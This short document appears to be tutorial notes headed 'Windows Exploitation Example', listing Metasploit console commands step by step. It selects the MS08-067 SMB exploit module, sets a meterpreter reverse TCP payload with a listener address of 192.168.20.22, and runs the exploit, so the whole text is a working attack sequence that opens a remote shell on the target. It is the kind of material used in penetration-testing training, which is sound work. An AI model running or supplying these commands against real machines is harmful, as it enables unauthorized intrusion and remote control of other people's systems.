 Windows Exploitation Example

search windows/smb
info windows/smb/ms08_067_netapi
use windows/smb/ms08_067_netapi
show payloads
set payload windows/meterpreter/reverse_tcp
show options
set lhost 192.168.20.22 (set other options as well)
exploit
 